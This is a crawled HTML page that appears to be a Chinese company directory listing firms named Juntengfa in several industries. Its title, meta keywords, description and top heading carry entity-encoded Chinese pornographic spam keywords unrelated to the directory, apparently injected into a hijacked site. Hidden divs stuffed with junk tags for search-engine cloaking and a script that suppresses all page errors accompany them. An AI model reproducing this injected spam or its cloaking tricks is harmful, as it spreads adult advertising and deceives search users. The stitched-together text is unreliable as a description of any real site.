

--- FILE ---
content_type: text/html
request_url: http://m.51myedu.org/%E4%BA%A7%E5%93%81%E4%B8%AD%E5%BF%83/%E7%94%B5%E5%8A%A8%E8%BD%BB%E4%BE%BF%E6%91%A9%E6%89%98%E8%BD%A6/%E9%9B%B7%E9%B9%B0/
body_size: 12089
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>&#20037;&#20037;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#19981;&#21345;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#124;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#22312;&#32447;&#30475;&#29255;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#124;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#124;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#20122;&#27954;&#24433;&#38498;&#30005;&#24433;&#13;&#44;&#50;&#48;&#50;&#48;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#31105;&#26080;&#30721;&#124;&#22269;&#20135;&#23159;&#23159;&#31934;&#21697;&#20813;&#36153;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#22312;&#32447;&#124;&#57;&#57;&#20037;&#20037;&#57;&#57;&#36825;&#37324;&#21482;&#26377;&#20813;&#36153;&#36153;&#31934;&#21697;&#124;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#8548;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#124;&#30333;&#23273;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#21306;&#30334;&#24230;&#124;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26080;&#30721;&#65;&#86;&#19996;&#20140;&#46;&#46;&#13;&#44;&#26085;&#38889;&#31934;&#21697;&#26377;&#30721;&#19987;&#21306;&#22312;&#32447;&#124;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26377;&#30721;&#124;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#124;&#20234;&#20154;&#33394;&#21512;&#22825;&#22825;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20013;&#21320;&#23383;&#24149;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#20154;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#124;&#57;&#57;&#22269;&#20135;&#19997;&#34972;&#22312;&#32447;&#31934;&#21697;&#19997;&#34972;&#19981;&#21345;&#13;</title>
    <meta name="keywords" content="&#20037;&#20037;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#19981;&#21345;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#124;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#22312;&#32447;&#30475;&#29255;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#124;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#124;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#20122;&#27954;&#24433;&#38498;&#30005;&#24433;&#13;&#44;&#50;&#48;&#50;&#48;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#31105;&#26080;&#30721;&#124;&#22269;&#20135;&#23159;&#23159;&#31934;&#21697;&#20813;&#36153;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#22312;&#32447;&#124;&#57;&#57;&#20037;&#20037;&#57;&#57;&#36825;&#37324;&#21482;&#26377;&#20813;&#36153;&#36153;&#31934;&#21697;&#124;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#8548;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#124;&#30333;&#23273;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#21306;&#30334;&#24230;&#124;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26080;&#30721;&#65;&#86;&#19996;&#20140;&#46;&#46;&#13;&#44;&#26085;&#38889;&#31934;&#21697;&#26377;&#30721;&#19987;&#21306;&#22312;&#32447;&#124;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26377;&#30721;&#124;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#124;&#20234;&#20154;&#33394;&#21512;&#22825;&#22825;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20013;&#21320;&#23383;&#24149;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#20154;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#124;&#57;&#57;&#22269;&#20135;&#19997;&#34972;&#22312;&#32447;&#31934;&#21697;&#19997;&#34972;&#19981;&#21345;&#13;" />
    <meta name="description" content="&#20037;&#20037;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#19981;&#21345;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#124;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#22312;&#32447;&#30475;&#29255;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#124;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#124;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#25104;&#20154;&#20122;&#27954;&#24433;&#38498;&#30005;&#24433;&#13;&#44;&#50;&#48;&#50;&#48;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#31105;&#26080;&#30721;&#124;&#22269;&#20135;&#23159;&#23159;&#31934;&#21697;&#20813;&#36153;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#22312;&#32447;&#124;&#57;&#57;&#20037;&#20037;&#57;&#57;&#36825;&#37324;&#21482;&#26377;&#20813;&#36153;&#36153;&#31934;&#21697;&#124;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#8548;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#124;&#30333;&#23273;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#21306;&#30334;&#24230;&#124;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26080;&#30721;&#65;&#86;&#19996;&#20140;&#46;&#46;&#13;&#44;&#26085;&#38889;&#31934;&#21697;&#26377;&#30721;&#19987;&#21306;&#22312;&#32447;&#124;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26377;&#30721;&#124;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#29255;&#124;&#20234;&#20154;&#33394;&#21512;&#22825;&#22825;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20013;&#21320;&#23383;&#24149;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#124;&#26080;&#20154;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#124;&#57;&#57;&#22269;&#20135;&#19997;&#34972;&#22312;&#32447;&#31934;&#21697;&#19997;&#34972;&#19981;&#21345;&#13;&#44;&#22269;&#20135;&#33394;&#35270;&#39057;&#32593;&#20813;&#36153;&#124;&#22269;&#20135;&#38738;&#38738;&#33609;&#21407;&#35270;&#39057;&#22312;&#32447;&#124;&#22269;&#27169;&#26080;&#30721;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#25506;&#33457;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22825;&#22530;&#97;&#118;&#124;&#20122;&#27954;&#19968;&#32423;&#97;&#118;&#39640;&#28165;&#30005;&#24433;&#32593;&#31449;&#124;&#22269;&#20135;&#33394;&#21320;&#22812;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20122;&#27954;&#22269;&#20135;&#86;&#31934;&#21697;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#31934;&#21697;&#124;&#20122;&#27954;&#23047;&#23567;&#34987;&#40657;&#20154;&#24040;&#22823;&#25745;&#26292;&#124;&#31119;&#21033;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19987;&#21306;&#124;&#23569;&#22919;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20813;&#36153;&#25773;&#25918;&#29255;&#8548;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#49;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#40635;&#35910;&#13;&#44;&#20122;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#23448;&#32593;&#124;&#22269;&#20135;&#19968;&#32423;&#97;&#118;&#26080;&#30721;&#27611;&#29255;&#124;&#26085;&#38889;&#31532;&#19968;&#33394;&#27431;&#32654;&#97;&#32423;&#24433;&#38498;&#124;&#20154;&#22971;&#26080;&#30721;&#20154;&#22971;&#26377;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#31934;&#21697;&#20122;&#27954;&#97;&#8564;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#124;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#31934;&#21697;&#24433;&#38498;&#34588;&#33469;&#124;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;" />
    <link href="/css/public.css" media="all" rel="stylesheet" type="text/css">
    <link href="/css/home.css" media="all" rel="stylesheet" type="text/css">
    <link href="/css/responsive/home-responsive.css" media="all" rel="stylesheet" type="text/css">

    <script type="text/javascript" src="/js/fing.js"></script>
    <script type="text/javascript" src="/js/main.js"></script>
    
    <script type="text/javascript" src="https://registry.npmmirror.com/jquery/3.1.0/files/dist/jquery.min.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background-color:#F2F2F2;">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.51myedu.org/">&#20013;&#25991;&#26377;&#30721;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#29087;&#22919;&#26080;&#30721;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#26080;&#21320;&#22812;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#124;&#22269;&#20135;&#54;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23381;&#22919;&#124;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#21046;&#26381;&#24072;&#29983;&#124;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#124;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#35266;&#30475;</a></h1>
<div id="muccu" class="pl_css_ganrao" style="display: none;"><strong id="muccu"></strong><tfoot id="muccu"></tfoot><acronym id="muccu"></acronym><input id="muccu"></input><pre id="muccu"></pre><optgroup id="muccu"></optgroup><pre id="muccu"></pre><center id="muccu"></center><input id="muccu"></input><noscript id="muccu"></noscript><strong id="muccu"></strong><abbr id="muccu"></abbr><cite id="muccu"></cite><option id="muccu"></option><button id="muccu"></button><delect id="muccu"></delect><cite id="muccu"></cite><li id="muccu"></li><delect id="muccu"></delect><tfoot id="muccu"></tfoot><delect id="muccu"></delect><abbr id="muccu"></abbr><noframes id="muccu"></noframes><optgroup id="muccu"></optgroup><th id="muccu"></th><optgroup id="muccu"></optgroup><option id="muccu"></option><tbody id="muccu"></tbody><source id="muccu"></source><noframes id="muccu"></noframes><th id="muccu"></th><noframes id="muccu"></noframes><noframes id="muccu"></noframes><small id="muccu"></small><center id="muccu"></center><del id="muccu"></del><blockquote id="muccu"></blockquote><delect id="muccu"></delect><delect id="muccu"></delect><xmp id="muccu"></xmp><blockquote id="muccu"></blockquote><bdo id="muccu"></bdo><bdo id="muccu"></bdo><acronym id="muccu"></acronym><delect id="muccu"></delect><center id="muccu"></center><source id="muccu"></source><object id="muccu"></object><noframes id="muccu"></noframes><li id="muccu"></li><blockquote id="muccu"></blockquote><xmp id="muccu"></xmp><center id="muccu"></center><input id="muccu"></input><small id="muccu"></small><delect id="muccu"></delect><pre id="muccu"></pre><xmp id="muccu"></xmp><object id="muccu"></object><object id="muccu"></object><object id="muccu"></object><xmp id="muccu"></xmp><rt id="muccu"></rt><cite id="muccu"></cite><td id="muccu"></td><tbody id="muccu"></tbody><center id="muccu"></center><abbr id="muccu"></abbr><object id="muccu"></object><source id="muccu"></source><kbd id="muccu"></kbd><delect id="muccu"></delect><center id="muccu"></center><kbd id="muccu"></kbd><optgroup id="muccu"></optgroup><del id="muccu"></del><xmp id="muccu"></xmp><option id="muccu"></option><center id="muccu"></center><optgroup id="muccu"></optgroup><dfn id="muccu"></dfn><acronym id="muccu"></acronym><delect id="muccu"></delect><blockquote id="muccu"></blockquote><kbd id="muccu"></kbd><del id="muccu"></del><li id="muccu"></li><td id="muccu"></td><object id="muccu"></object><center id="muccu"></center><tr id="muccu"></tr><blockquote id="muccu"></blockquote><strong id="muccu"></strong><tfoot id="muccu"></tfoot><bdo id="muccu"></bdo><tbody id="muccu"></tbody><tr id="muccu"></tr><li id="muccu"></li><rt id="muccu"></rt><kbd id="muccu"></kbd><strong id="muccu"></strong><button id="muccu"></button><strong id="muccu"></strong><center id="muccu"></center><button id="muccu"></button><noscript id="muccu"></noscript><option id="muccu"></option><li id="muccu"></li><small id="muccu"></small><xmp id="muccu"></xmp><xmp id="muccu"></xmp><kbd id="muccu"></kbd><tbody id="muccu"></tbody><dl id="muccu"></dl><td id="muccu"></td><source id="muccu"></source><center id="muccu"></center><input id="muccu"></input><dl id="muccu"></dl><xmp id="muccu"></xmp><del id="muccu"></del><tbody id="muccu"></tbody><th id="muccu"></th><pre id="muccu"></pre><dl id="muccu"></dl><tr id="muccu"></tr><center id="muccu"></center><input id="muccu"></input><button id="muccu"></button><button id="muccu"></button><kbd id="muccu"></kbd><input id="muccu"></input><tfoot id="muccu"></tfoot><noframes id="muccu"></noframes><kbd id="muccu"></kbd><button id="muccu"></button><noscript id="muccu"></noscript><center id="muccu"></center><noscript id="muccu"></noscript><pre id="muccu"></pre><optgroup id="muccu"></optgroup><center id="muccu"></center><small id="muccu"></small><small id="muccu"></small><xmp id="muccu"></xmp><button id="muccu"></button><tr id="muccu"></tr><tr id="muccu"></tr><object id="muccu"></object><abbr id="muccu"></abbr></div>
<div   id="134wh3m4r"   class="header-box">
    <div   id="134wh3m4r"   class="header-content cfix container">

        <div   id="134wh3m4r"   class="header-left-container">
            <div   id="134wh3m4r"   class="header-left">
                <div   id="134wh3m4r"   class="fl"></div>
                <a href="/" class="header-text-box first-header-text">
                    <span id="134wh3m4r"    class="header-text">首頁</span>
                </a>
                <a href="/search?keyword=&amp;type=rec" class="header-text-box">
                    <span id="134wh3m4r"    class="header-text">招聘</span>
                </a>
                <a href="/search?keyword=&amp;type=new" class="header-text-box">
                    <span id="134wh3m4r"    class="header-text">新聞</span>
                </a>
                <a href="/search?keyword=&amp;type=bid" class="header-text-box">
                    <span id="134wh3m4r"    class="header-text">招投標(biāo)</span>
                </a>



            </div>

            <div   id="134wh3m4r"   class="header-mobile">
                <!-- 移動端菜單按鈕 -->
                <button id="menuButton" class="menu-button">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
            </div>
        </div>
        <div   id="134wh3m4r"   class="header-center">
            <a class="header-logo-link" href="/">
                <em class="header-logo-icon">Juntengfa.com</em>
            </a>
        </div>
        <div   id="134wh3m4r"   class="header-right">



            <div   id="134wh3m4r"   class="header-right-text-box">

                <a href="/brokerage" class="header-button">委托購買</a>
            </div>
        </div>
             <!-- 移動端下拉菜單 -->
        <div   class="134wh3m4r"   id="mobileMenu" class="mobile-menu">
            <ul>
                <li><a href="/"><span id="134wh3m4r"    class="header-text">首頁</span></a></li>
                <li>   <a href="/search?keyword=&amp;type=rec" >
                    <span id="134wh3m4r"    class="header-text">招聘</span>
                </a></li>
                <li>  <a href="/search?keyword=&amp;type=new" >
                    <span id="134wh3m4r"    class="header-text">新聞</span>
                </a></li>
                <li>   <a href="/search?keyword=&amp;type=bid" >
                    <span id="134wh3m4r"    class="header-text">招投標(biāo)</span>
                </a></li>



            </ul>
        </div>
    </div>
</div>
<div   id="134wh3m4r"   class="header-div-60"></div>
<div   class="134wh3m4r"   id="fullPageOverlay"></div>

<script type="text/javascript" src="/js/header.js"></script>
<div   id="134wh3m4r"   class="home-banner-box">
    <div   id="134wh3m4r"   class="home-banner-inner ">
        <h1 class="home-title">名不正 事不成</h1>
        <div   id="134wh3m4r"   class="home-nav-box dn">
            <a href="#" class="index-banner-nav index-banner-nav-selected">黃頁搜索</a>
            <a href="#" class="index-banner-nav ">招聘搜索</a>
            <a href="#" class="index-banner-nav ">新聞搜索</a>
            <a href="#" class="index-banner-nav ">招投標(biāo)搜索</a>
        </div>
        <div   id="134wh3m4r"   class="home-search-box">
            <!-- <form class="cfix" action="/search" method="get" id="sform" data-check="noPass">
                <input type="text" placeholder="共找到157家相關(guān)公司" autocomplete="off" value="" class="index-search-text" id="schbar-form-keyword" data-set-tipslist="company" name="keyword">
                <input type="hidden" value="com" name="type">
                <button type="submit" class="big-button home-search-btn">
                    找公司
                </button>
            </form> -->
            <h3 class="home-search-txt">共找到157家相關(guān)公司</h3>
        </div>
                    </div>
    <div   id="134wh3m4r"   class="home-banner-img-box ">
        <img src="/images/home/banner.jpg" alt="" class="home-banner-img">
    </div>
</div>
<div   id="134wh3m4r"   class="astruct cfix cover">
    <div   id="134wh3m4r"   class="cfix">
        <input type="hidden" id="stopTopbar" value="">
        <div>
            <div   id="134wh3m4r"   class="cfix box mini-container">
                <div   id="134wh3m4r"   class="employer-frame fl float-none ">
                    <ul  class="employer-list mini-flex mini-flex-wrap ">
                                                                                    <li>
                                    <a href="/search?keyword=%E6%89%B9%E5%8F%91%E4%B8%9A&amp;type=ind">批發(fā)業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E9%80%9A%E7%94%A8%E8%AE%BE%E5%A4%87%E5%88%B6%E9%80%A0%E4%B8%9A&amp;type=ind">通用設(shè)備制造業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E6%88%BF%E5%9C%B0%E4%BA%A7%E4%B8%9A&amp;type=ind">房地產(chǎn)業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E7%A7%91%E6%8A%80%E6%8E%A8%E5%B9%BF%E5%92%8C%E5%BA%94%E7%94%A8%E6%9C%8D%E5%8A%A1%E4%B8%9A&amp;type=ind">科技推廣和應(yīng)用服務(wù)業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E8%AE%A1%E7%AE%97%E6%9C%BA%E3%80%81%E9%80%9A%E4%BF%A1%E5%92%8C%E5%85%B6%E4%BB%96%E7%94%B5%E5%AD%90%E8%AE%BE%E5%A4%87%E5%88%B6%E9%80%A0%E4%B8%9A&amp;type=ind">計算機、通信和其他電子設(shè)備制造業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E4%BB%AA%E5%99%A8%E4%BB%AA%E8%A1%A8%E5%88%B6%E9%80%A0%E4%B8%9A&amp;type=ind">儀器儀表制造業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E7%A0%94%E7%A9%B6%E5%92%8C%E8%AF%95%E9%AA%8C%E5%8F%91%E5%B1%95&amp;type=ind">研究和試驗發(fā)展</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E4%B8%93%E7%94%A8%E8%AE%BE%E5%A4%87%E5%88%B6%E9%80%A0%E4%B8%9A&amp;type=ind">專用設(shè)備制造業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E4%B8%93%E4%B8%9A%E6%8A%80%E6%9C%AF%E6%9C%8D%E5%8A%A1%E4%B8%9A&amp;type=ind">專業(yè)技術(shù)服務(wù)業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E6%B1%BD%E8%BD%A6%E5%88%B6%E9%80%A0%E4%B8%9A&amp;type=ind">汽車制造業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E9%BB%91%E8%89%B2%E9%87%91%E5%B1%9E%E5%86%B6%E7%82%BC%E5%92%8C%E5%8E%8B%E5%BB%B6%E5%8A%A0%E5%B7%A5%E4%B8%9A&amp;type=ind">黑色金屬冶煉和壓延加工業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E9%9D%9E%E9%87%91%E5%B1%9E%E7%9F%BF%E7%89%A9%E5%88%B6%E5%93%81%E4%B8%9A&amp;type=ind">非金屬礦物制品業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E5%95%86%E5%8A%A1%E6%9C%8D%E5%8A%A1%E4%B8%9A&amp;type=ind">商務(wù)服務(wù)業(yè)</a>
                                </li>
                                                            <li>
                                    <a href="/search?keyword=%E5%86%9C%E4%B8%9A&amp;type=ind">農(nóng)業(yè)</a>
                                </li>
                                                                        </ul>
                </div>
                <div   id="134wh3m4r"   class="cool-box float-none width-auto m-b-20" style="min-height:800px">
                    <div   id="134wh3m4r"   class="jk-matter" style="overflow:unset;border-radius:8px 8px 0 0;">
                                                    <ul class="cool-industry-box">
                                                                    <li id="134wh3m4r"    class="cool-industry-line">
                                        <div   id="134wh3m4r"   class="cool-industry-title j-switch-industry"  data-index="0">
                                            <span id="134wh3m4r"    class="isSelected">熱門企業(yè)</span>
                                        </div>
                                        <ul class="industry-list-box  j-industry-0 j-all-industry">
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621795" title="寧波駿騰發(fā)自動化設(shè)備有限公司">寧波駿騰發(fā)自動化設(shè)備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-05-05 成立
                                                            ｜
                                                            浙江-研究和試驗發(fā)展
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621793" title="武漢駿騰發(fā)自動焊接裝備有限公司">武漢駿騰發(fā)自動焊接裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-06-07 成立
                                                            ｜
                                                            湖北-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/39573493" title="上海駿騰發(fā)智能設(shè)備有限公司">上海駿騰發(fā)智能設(shè)備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2018-12-06 成立
                                                            ｜
                                                            上海-通用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/56612630" title="廣東駿騰發(fā)自動化科技有限公司">廣東駿騰發(fā)自動化科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2021-04-13 成立
                                                            ｜
                                                            廣東-科技推廣和應(yīng)用服務(wù)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/6378273" title="湖北駿騰發(fā)智能裝備有限公司">湖北駿騰發(fā)智能裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2014-06-05 成立
                                                            ｜
                                                            湖北-計算機、通信和其他電子設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621782" title="深圳市駿騰發(fā)自動焊接裝備股份有限公司">深圳市駿騰發(fā)自動焊接裝備股份有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            1999-06-20 成立
                                                            ｜
                                                            廣東-專用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621788" title="湖北駿騰發(fā)自動焊接裝備有限公司">湖北駿騰發(fā)自動焊接裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2007-03-13 成立
                                                            ｜
                                                            湖北-儀器儀表制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/47936651" title="浙江駿騰發(fā)自動化科技有限公司">浙江駿騰發(fā)自動化科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
